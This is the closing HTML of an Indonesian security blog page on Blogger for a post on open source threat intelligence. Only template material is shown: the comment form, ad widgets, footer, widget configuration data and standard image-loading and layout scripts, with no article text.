</div>
</div>
<div class='clearfix'></div>
<div class='row justify-content-center'>
<div class='col-md-8'>
<h2 class='comments-title'>
Komentar
</h2>
<div class='comment-footer'>
<div aria-label='Berkomentar' class='hidden' id='addcomment' role='button'>Posting Komentar</div>
<div class='comment-form'>
<script>
        var comment = false;
      </script>
<div id='threaded-comment-form'>
<a href='https://www.blogger.com/comment/frame/6751660949340906925?po=756242953402131082&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' data-src='https://www.blogger.com/comment/frame/6751660949340906925?po=756242953402131082&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
</div>
</div>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  </script>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML111'>
<div id='ads-top-post-source'>
<div class='adspost'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
          document.addEventListener("DOMContentLoaded", function() {
          js_move_by_id('ads-top-post-source','ads-top-target');
          });
        </script>
</div>
<div class='widget HTML' data-version='2' id='HTML222'>
<div id='ads-bottom-post-source'>
<div class='adspost bottom'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
            document.addEventListener("DOMContentLoaded", function() {
            js_move_by_id('ads-bottom-post-source','ads-bottom-target');
            });
          </script>
</div>
</div>
</section>
<!-- Jumbotron ================================================== -->
</div>
<!-- Footer ================================================== -->
<div class='container'>
<footer class='footer'>
<p class='pull-left'> &#169; 2021 Blog   Seccodeid
</p>
<div class='pull-right section' id='Footer'>
<div class='widget PageList' data-version='2' id='PageList3'>
<span class='page-link-footer'>
<a href='https://blog.seccodeid.com/' title='Home'>
Home
</a>
<span class='titik'> &#8226; </span>
<a href='https://blog.seccodeid.com/sitemap.xml' title='Sitemap'>
Sitemap
</a>
<span class='titik'> &#8226; </span>
</span>
</div></div>
<div class='clearfix'></div>
<a class='back-to-top' title='Back to Top'>
<i class='fa fa-angle-up'></i>
</a>
</footer>
</div>
<!--<body>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4EX0In4tAUnW4BKK3skVCf_0f2WQ:1769099445289';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6751660949340906925','//blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html','6751660949340906925');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6751660949340906925', 'title': 'Blog   Seccodeid', 'url': 'https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html', 'canonicalUrl': 'https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html', 'homepageUrl': 'https://blog.seccodeid.com/', 'searchUrl': 'https://blog.seccodeid.com/search', 'canonicalHomepageUrl': 'https://blog.seccodeid.com/', 'blogspotFaviconUrl': 'https://blog.seccodeid.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-168922916-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog   Seccodeid - RSS\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6751660949340906925/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/756242953402131082/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6374125689718481', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '756242953402131082', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ\x3ds72-w640-c-h346', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ\x3dw640-h346', 'pageName': 'Open Source Intelligence - Open Source Threat Intelligence ', 'pageTitle': 'Blog   Seccodeid: Open Source Intelligence - Open Source Threat Intelligence ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Open Source Intelligence - Open Source Threat Intelligence ', 'description': 'Selamat datang di blog Seccodeid, blog membahas tentang general, opini, ulasan dan berbagai tutorial. Happy reading and keep learning', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ\x3dw640-h346', 'url': 'https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 756242953402131082}}, {'name': 'widgets', 'data': [{'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'ElementerMeta', 'id': 'Blog3', 'posts': [{'id': '756242953402131082', 'title': 'Open Source Intelligence - Open Source Threat Intelligence ', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ\x3dw640-h346', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Label:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Lokasi:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}, {'name': 'labels', 'label': 'Label:'}, {'name': 'location', 'label': 'Lokasi:'}]}, {'title': 'Meta [Edit Only]', 'type': 'LinkList', 'sectionId': 'ElementerMeta', 'id': 'LinkList1'}, {'title': 'Navigation Social Media', 'type': 'LinkList', 'sectionId': 'ElementerSocialicon', 'id': 'LinkList2'}, {'title': 'Blog   Seccodeid (Header)', 'type': 'Header', 'sectionId': 'ElementerHeader', 'id': 'Header1'}, {'title': 'Navigasi [PageList]', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList1'}, {'title': 'Forum', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList2'}, {'title': 'Blog version', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList4'}, {'title': 'Ads Top Post Grid', 'type': 'HTML', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'HTML616'}, {'title': 'PopularPosts [Slide]', 'type': 'PopularPosts', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'PopularPosts2', 'posts': [{'title': 'Pengertian keamanan dan Confidentiality, Availabilty, Integrity (CIA) ', 'id': 7668595289933753470}, {'title': 'Setting linux ubuntu untuk hacking ', 'id': 7699864873740842808}, {'title': 'Dynstr CTF Write Up', 'id': 7444373814051500658}, {'title': 'Begini teknik social engineering yang digunakan oleh peretas', 'id': 5802544151763060340}, {'title': 'Peretas Tertangkap Menyembunyikan Aktivitas Spionase di Belakang Penambang Crypto ', 'id': 4814951394226466098}, {'title': 'Cara Menjadi Vegan -Info Utama \x26 Saran Penting Untuk Anda Yang Ingin Menjadi Vegan ', 'id': 7786536983735151630}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'Elementer Blog', 'id': 'Blog1', 'posts': [{'id': '756242953402131082', 'title': 'Open Source Intelligence - Open Source Threat Intelligence ', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ\x3dw640-h346', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'comments', 'label': ''}]}], 'allBylineItems': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}, {'name': 'comments', 'label': ''}]}, {'title': 'Ads on Top Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML555'}, {'title': 'Ads on Bottom Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML551'}, {'title': 'Iklan dibagian atas Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML111'}, {'title': 'Iklan Dibawah Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML222'}, {'title': 'Pages [Select One]', 'type': 'PageList', 'sectionId': 'Footer', 'id': 'PageList3'}, {'title': 'Pagination Number [Setting]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML2'}, {'title': 'Trafict Record [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML4'}, {'title': 'Contact [JS][Jangan di Hapus]', 'type': 'ContactForm', 'sectionId': 'setting', 'id': 'ContactForm1'}, {'title': 'Next \x26amp; Prev [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML123'}]}]);
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog3', 'ElementerMeta', document.getElementById('Blog3'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'ElementerMeta', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'ElementerSocialicon', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'ElementerHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Elementer Navigasi', document.getElementById('PageList1'), {'title': 'Navigasi [PageList]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'Elementer Navigasi', document.getElementById('PageList2'), {'title': 'Forum', 'links': [{'isCurrentPage': false, 'href': 'https://forum.seccodeid.com', 'title': 'Forum'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList4', 'Elementer Navigasi', document.getElementById('PageList4'), {'title': 'Blog version', 'links': [{'isCurrentPage': false, 'href': 'https://en-blog.seccodeid.com/', 'title': 'English Version'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'id': '0', 'title': 'Indonesian Version'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML616', 'Elementer Featured Slide [Select One]', document.getElementById('HTML616'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Elementer Featured Slide [Select One]', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'Elementer Blog', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'Elementer Blog', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML551', 'Elementer Blog', document.getElementById('HTML551'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Elementer Blog', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'Elementer Blog', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'Footer', document.getElementById('PageList3'), {'title': 'Pages [Select One]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/sitemap.xml', 'title': 'Sitemap'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'setting', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'setting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'setting', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact [JS][Jangan di Hapus]', 'blogId': '6751660949340906925', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7oru9cL8MEvfJN-FMv78wWGTCGGQ:1769099445290', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML123', 'setting', document.getElementById('HTML123'), {}, 'displayModeFull'));
</script>
</body>-->
<!-- Script ================================================== -->
<script src='https://www.blogger.com/static/v1/widgets/2230271354-widgets.js'></script>
<script> //<![CDATA[
  _WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6398971660957230974', '', '6398971660957230974');
  _WidgetManager._SetDataContext([{
  'data': {
  'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js'
  }
  }]);
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {
  'useNgc': true
  }, 'displayModeFull'));
  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/js/bootstrap.min.js'></script>
<script type='text/javascript'>
  //<![CDATA[
  /* lazy load google */
  let lazyImages = [].slice.call(document.querySelectorAll("img.lazy")); let active = false; const lazyLoad = function() {if (active === false) {active = true; setTimeout(function() {lazyImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.src = lazyImage.dataset.src; lazyImage.classList.remove("lazy"); lazyImages = lazyImages.filter(function(image) {return image !== lazyImage; }); if (lazyImages.length === 0) {document.removeEventListener("scroll", lazyLoad); window.removeEventListener("resize", lazyLoad); window.removeEventListener("orientationchange", lazyLoad); } } }); active = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoad); window.addEventListener("resize", lazyLoad); window.addEventListener("orientationchange", lazyLoad); }); let lazyBGImages = [].slice.call(document.querySelectorAll("div.lazy")); let BGactive = false; const lazyLoadBG = function() {if (BGactive === false) {BGactive = true; setTimeout(function() {lazyBGImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.style = lazyImage.dataset.style; lazyImage.classList.remove("lazy"); lazyBGImages = lazyBGImages.filter(function(BGimage) {return BGimage !== lazyImage; }); if (lazyBGImages.length === 0) {document.removeEventListener("scroll", lazyLoadBG); window.removeEventListener("resize", lazyLoadBG); window.removeEventListener("orientationchange", lazyLoadBG); } } }); BGactive = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBG); window.addEventListener("resize", lazyLoadBG); window.addEventListener("orientationchange", lazyLoadBG); }); let lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy")); let BGactiveTagA = false; const lazyLoadBGTagA = function() {if (BGactiveTagA === false) {BGactiveTagA = true; setTimeout(function() {lazyBGImagesTagA.forEach(function(lazyImageTagA) {if ((lazyImageTagA.getBoundingClientRect().top <= window.innerHeight && lazyImageTagA.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImageTagA).display !== "none") {lazyImageTagA.style = lazyImageTagA.dataset.style; lazyImageTagA.classList.remove("lazy"); lazyBGImagesTagA = lazyBGImagesTagA.filter(function(BGimage) {return BGimage !== lazyImageTagA; }); if (lazyBGImagesTagA.length === 0) {document.removeEventListener("scroll", lazyLoadBGTagA); window.removeEventListener("resize", lazyLoadBGTagA); window.removeEventListener("orientationchange", lazyLoadBGTagA); } } }); BGactiveTagA = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBGTagA); window.addEventListener("resize", lazyLoadBGTagA); window.addEventListener("orientationchange", lazyLoadBGTagA); /* window.onload = function(){setTimeout(lazyLoadBGTagA, 1000); setTimeout(lazyLoad, 1000); setTimeout(lazyLoadBG, 1000); }; */ });

  /*!
  * imagesLoaded PACKAGED v4.1.3
  * JavaScript is all like "You images are done yet or what?"
  * MIT License
  */

  !function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});


  /*!
  * Masonry PACKAGED v4.2.0
  * Cascading grid layout library
  * http://masonry.desandro.com
  * MIT License
  * by David DeSandro
  */

